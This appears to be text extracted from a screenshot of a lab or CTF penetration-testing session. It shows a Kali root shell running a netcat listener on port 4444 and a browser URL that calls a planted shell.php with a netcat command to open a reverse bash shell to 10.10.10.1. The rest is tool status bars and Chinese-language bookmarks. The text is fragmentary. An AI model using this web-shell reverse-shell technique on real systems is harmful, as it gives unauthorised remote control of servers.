 ┌──(root💀kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
kali 0% 0.36 GB / 3.81 GB 0.01 Mb/s 0.01 Mb/s Connexions: 1 (port 22) 18 hours root
support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
不安全 | 10.10.10.100/shell.php?cmd=/bin/nc%2010.10.10.1%204444%20-e%20/bin/bash
应用 专业学习 漏洞靶场 CTF 公司 漏洞提交平台 漏洞库 文库 工具 论坛
\N \N \N \N \N \N \N